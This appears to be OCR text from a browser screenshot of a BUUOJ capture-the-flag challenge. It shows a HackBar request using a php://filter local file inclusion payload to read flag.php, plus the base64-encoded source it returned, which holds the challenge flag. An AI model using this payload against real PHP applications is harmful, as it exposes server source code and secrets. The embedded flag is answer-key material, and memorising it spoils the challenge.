 39a57ac7-5f7e-43b3-9a19-1b6920919c1e.node5.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
火狐官方站点 新手上路 常用网址 京东商城
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7MTI5YWRkYzYtMDNhZC00M2Y2LThkNWItZWE5YTJhNjRiZWQ4fQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://39a57ac7-5f7e-43b3-9a19-1b6920919c1e.node5.buuoj.cn:81/?file=php://filter/read=convert.base64-
encode/resource=flag.php